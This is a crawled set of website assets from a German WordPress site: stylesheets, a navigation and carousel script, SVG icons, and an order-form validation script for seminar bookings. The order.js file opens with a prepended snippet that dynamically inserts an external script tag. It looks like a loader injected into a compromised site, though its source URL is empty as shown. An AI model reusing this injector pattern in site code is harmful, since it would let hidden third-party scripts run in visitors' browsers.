    border-bottom: solid 3px #337d98 !important;
}
.contact .contact__form .wpforms-container-full .wpforms-form input[type="text"], .contact .contact__form .wpforms-container-full .wpforms-form input[type="email"] {
    height: 43px;
}
.contact .contact__form .wpforms-container-full .wpforms-form label {
    font-size: 13px;
}
div.wpforms-container-full .wpforms-form input[type="checkbox"], div.wpforms-container-full .wpforms-form input[type="radio"] {
    width: 16px;
    height: 16px;
}
.contact .contact__form div.wpforms-container-full .wpforms-form button.btn-primary {
    background: #337d98 !important;
    color: #fff !important;
    padding: .375rem 1rem !important;
    border: none;
}


/* FOOTER */
footer {
    background: #337d98;
    color: #fff;
    padding: 1rem 0;
}
.metanav {
    display: flex;
    margin: 0;
    padding: 0;
    list-style: none;
}
.metanav .menu-item {
  padding-left: 2rem;
}
.metanav .menu-item:first-child {
  padding-left: 0;
}
.metanav .menu-item a {
    color: #fff;
}
.metanav .menu-item a:hover {
    color: #fff;
}
@media (max-width: 767px) {
    .metanav .menu-item {
      padding-left: 1.5rem;
    }
    .metanav .menu-item a {
        font-size: 15px;
    }
}
@media (max-width: 575px) {
    .metanav {
        display: inline-block;
    }
    .metanav .menu-item {
      padding-left: 0;
    }
}

.newsletter__form {
	background-color:#afbac3;
    padding: 20px;
}
.newsletter__form .mailerlite-form label {
    display: none;
}
.newsletter__form .mailerlite-form input[type=text], .mailerlite-form input[type=email] {
    background-color: #fff;
    padding: 12px 15px 10px;
    height: 43px;
    border: solid 1px #afbac3;
}
.newsletter__form .mailerlite-form .mailerlite-subscribe-button-container {
    text-align: left;
}
.newsletter__form .mailerlite-form .mailerlite-subscribe-submit {
    background: #337d98;
    color: #fff;
    padding: .5rem 1rem;
    border: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://christian-bremer.de/wp-content/themes/bremer_2020/js/custom.js?ver=6.8.3
body_size: 1091
content:
// JavaScript Document


// Prevent body-scrolling when mobile nav open
// --------------------------------------------------
$('.navbar-toggler').bind('click', function(){ 
	$('body').toggleClass("menuShow"); 
});

// Toggle Class for menu-icon animation
// --------------------------------------------------
$('.menu-icon').bind('click', function(){ 
	$( this ).toggleClass("open"); 
});

$(function() {

    var $sidebar   = $(".request--desktop"), 
        $window    = $(window),
        offset     = $sidebar.offset(),
        topPadding = 15;

    $window.scroll(function() {
        if ($window.scrollTop() > offset.top) {
            $sidebar.stop().animate({
                marginTop: $window.scrollTop() - offset.top + topPadding
            });
        } else {
            $sidebar.stop().animate({
                marginTop: 0
            });
        }
    });
    
});

$(document).ready(function() {	
	var maxHeight = -1;
	$('.carousel-inner .carousel-item').each(function() {
    	maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
   	});
   	$('.carousel-inner .carousel-item').each(function() {
    	$(this).height(maxHeight);
   	});
   
});




--- FILE ---
content_type: image/svg+xml
request_url: https://christian-bremer.de/wp-content/themes/bremer_2020/images/icon-arrow-more.svg
body_size: 451
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 5.6 9" style="enable-background:new 0 0 5.6 9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#337D98;}
	.st1{fill:none;}
</style>
<path class="st0" d="M0,7.9l3.4-3.4L0,1.1L1.1,0l4.5,4.5L1.1,9L0,7.9z"/>
<path class="st1" d="M-6.4-4.5h18v18h-18V-4.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://christian-bremer.de/wp-content/themes/bremer_2020/images/icon-arrow-menu.svg
body_size: 448
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 18 11" style="enable-background:new 0 0 18 11;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#337D98;}
	.st1{fill:none;}
</style>
<path class="st0" d="M2.1,0l6.8,6.8L15.8,0l2.1,2.1L8.9,11L0,2.1L2.1,0z"/>
<path class="st1" d="M0-3.7h18v18H0V-3.7z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://christian-bremer.de/wp-content/plugins/schettke-seminars/js/order.js?ver=1.0
body_size: 6441
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/* SHOW HIDE ADRESS */
$('#Lieferadresse').change(function() {
  if(!this.checked) {
    $( "#Form_Lieferadresse" ).hide('fast');
  } else {
    $( "#Form_Lieferadresse" ).show('fast');
  }
})
$("#Lieferadresse").trigger('change');

/* CHECK FIELD VALUES */
function filled_simple(field) {
	var cs = document.getElementById(field).value.length;
	if (cs >= 3) {
		$( "#"+field ).addClass( "checked" );
	} else {
		$( "#"+field ).removeClass( "checked" );
	}
}
function filled_email(field) {
	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	var emailAdress = document.getElementById(field).value;
	if (!emailReg.test(emailAdress) || emailAdress == '') {
	   $( "#"+field ).removeClass( "checked" );
	}
	else if (emailReg.test(emailAdress) && emailAdress != '') {
		$( "#"+field ).addClass( "checked" );
	}
}
function filled_street(field) {
	var cs = document.getElementById(field).value.length;
	var val = document.getElementById(field).value;
	var matches = val.match(/\d+/g);

	if (cs >= 6 && matches != null) {
		$( "#"+field ).addClass( "checked" );
	} else if (cs < 6 || matches == null) {
		$( "#"+field ).removeClass( "checked" );
	}
}
function filled_number(field) {
	var cs = document.getElementById(field).value.length;
	var val = document.getElementById(field).value;
	var matches = val.match(/^[0-9]+$/);

	if (cs >= 4 && matches != null) {
		$( "#"+field ).addClass( "checked" );
	} else if (cs < 4 || matches == null) {
		$( "#"+field ).removeClass( "checked" );
	}
}

/* CHECK FORM BEFORE SUBMIT */
$( "#order" ).submit(function( event ) {
  if (!$("input:radio[name='seminar']:checked").val() == '') {
		$( ".error_Seminar" ).addClass( "none" );
		e_seminar = '1';
	} else {
		$( ".error_Seminar" ).removeClass( "none" );
		e_seminar = '0';
	}
  if (!$("input:checkbox[name='AGB']:checked").val() == '') {
		$( ".error_AGB" ).addClass( "none" );
		e_AGB = '1';
	} else {
		$( ".error_AGB" ).removeClass( "none" );
		e_AGB = '0';
	}
	if ($("input[name=Name]").val().length >= 3 && $("input[name=Name]").val() != 'Name') {
		$( ".error_Name" ).addClass( "none" );
		e_name = '1';
	} else {
		$( ".error_Name" ).removeClass( "none" );
		e_name = '0';
	}
	if ($("input[name=Vorname]").val().length >= 3 && $("input[name=Vorname]").val() != 'Vorname') {
		$( ".error_Vorname" ).addClass( "none" );
		e_vorname = '1';
	} else {
		$( ".error_Vorname" ).removeClass( "none" );
		e_vorname = '0';
	}
	if ($("input[name=Strasse]").val().length >= 3 && $("input[name=Strasse]").val() != 'Straße / Haus-Nr.') {
		$( ".error_Strasse" ).addClass( "none" );
		e_strasse = '1';
	} else {
		$( ".error_Strasse" ).removeClass( "none" );
		e_strasse = '0';
	}
	if ($("input[name=PLZ]").val().length >= 3 && $("input[name=PLZ]").val() != 'PLZ') {
		$( ".error_PLZ" ).addClass( "none" );
		e_plz = '1';
	} else {
		$( ".error_PLZ" ).removeClass( "none" );
		e_plz = '0';
	}
	if ($("input[name=Ort]").val().length >= 3 && $("input[name=Ort]").val() != 'Ort') {
		$( ".error_Ort" ).addClass( "none" );
		e_ort = '1';
	} else {
		$( ".error_Ort" ).removeClass( "none" );
		e_ort = '0';
	}
  if ($("input[name=Land]").val().length >= 3 && $("input[name=Land]").val() != 'Land') {
		$( ".error_Land" ).addClass( "none" );
		e_land = '1';
	} else {
		$( ".error_Land" ).removeClass( "none" );
		e_land = '0';
	}
  if ($("input[name=Telefon]").val().length >= 3 && $("input[name=Telefon]").val() != 'Telefon') {
		$( ".error_Telefon" ).addClass( "none" );
		e_telefon = '1';
	} else {
		$( ".error_Telefon" ).removeClass( "none" );
		e_telefon = '0';
	}
	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	var emailAdress = $("input[name=Email]").val();
	if (emailReg.test(emailAdress)) {
		$( ".error_Mail" ).addClass( "none" );
		e_mail = '1';
	} else {
		$( ".error_Mail" ).removeClass( "none" );
		e_mail = '0';
	}

  if ($("input[name='Lieferadresse']:checked").val() == 'on') {
    if ($("input[name=L_Name]").val().length >= 3 && $("input[name=L_Name]").val() != 'Name') {
      $( ".error_L_Name" ).addClass( "none" );
      e_l_name = '1';
    } else {
      $( ".error_L_Name" ).removeClass( "none" );
      e_l_name = '0';
    }
    if ($("input[name=L_Vorname]").val().length >= 3 && $("input[name=L_Vorname]").val() != 'Vorname') {
      $( ".error_L_Vorname" ).addClass( "none" );
      e_l_vorname = '1';
    } else {
      $( ".error_L_Vorname" ).removeClass( "none" );
      e_l_vorname = '0';
    }
    if ($("input[name=L_Strasse]").val().length >= 3 && $("input[name=L_Strasse]").val() != 'Straße / Haus-Nr.') {
      $( ".error_L_Strasse" ).addClass( "none" );
      e_l_strasse = '1';
    } else {
      $( ".error_L_Strasse" ).removeClass( "none" );
      e_l_strasse = '0';
    }
    if ($("input[name=L_PLZ]").val().length >= 3 && $("input[name=L_PLZ]").val() != 'PLZ') {
      $( ".error_L_PLZ" ).addClass( "none" );
      e_l_plz = '1';
    } else {
      $( ".error_L_PLZ" ).removeClass( "none" );
      e_l_plz = '0';
    }
    if ($("input[name=L_Ort]").val().length >= 3 && $("input[name=L_Ort]").val() != 'Ort') {
      $( ".error_L_Ort" ).addClass( "none" );
      e_l_ort = '1';
    } else {
      $( ".error_L_Ort" ).removeClass( "none" );
      e_l_ort = '0';
    }
    if ($("input[name=L_Land]").val().length >= 3 && $("input[name=L_Land]").val() != 'Land') {
      $( ".error_L_Land" ).addClass( "none" );
      e_l_land = '1';
    } else {
      $( ".error_L_Land" ).removeClass( "none" );
      e_l_land = '0';
    }
    if (e_seminar === '1' && e_name === '1' && e_vorname === '1' && e_strasse === '1' && e_plz === '1' && e_ort === '1' && e_land === '1' && e_l_name === '1' && e_l_vorname === '1' && e_l_strasse === '1' && e_l_plz === '1' && e_l_ort === '1' && e_l_land === '1' && e_telefon === '1' && e_mail === '1'  && e_AGB === '1') {
      $("#senden").html("Bitte warten ...");
      $("#senden").prop("disabled", true);
      return
    }
  } else {
    if (e_seminar === '1' && e_name === '1' && e_vorname === '1' && e_strasse === '1' && e_plz === '1' && e_ort === '1' && e_land === '1' && e_telefon === '1' && e_mail === '1'  && e_AGB === '1') {
      $("#senden").html("Bitte warten ...");
      $("#senden").prop("disabled", true);
      return
    }
  }
	event.preventDefault();
});